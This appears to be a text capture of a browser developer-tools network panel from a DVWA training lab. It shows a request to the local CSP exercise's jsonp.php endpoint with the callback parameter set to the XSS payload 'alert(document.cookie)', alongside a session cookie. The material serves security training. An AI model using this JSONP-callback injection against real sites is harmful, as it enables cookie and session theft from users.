 CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
GET
Scheme: http
Host: 127.0.0.1
Filename: /DVWA/vulnerabilities/csp/source/jsonp.php
callback: alert(document.cookie)
Address: 127.0.0.1:80
Status 200 OK
Version HTTP/1.1
Transferred 0 GB (0 GB size)
Referrer Policy unsafe-url
Request Headers (533 B) Raw
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
Connection: keep-alive
Cookie: security=high; PHPSESSID=olb4ruhhhitipefvh23tjnlr7a
Host: 127.0.0.1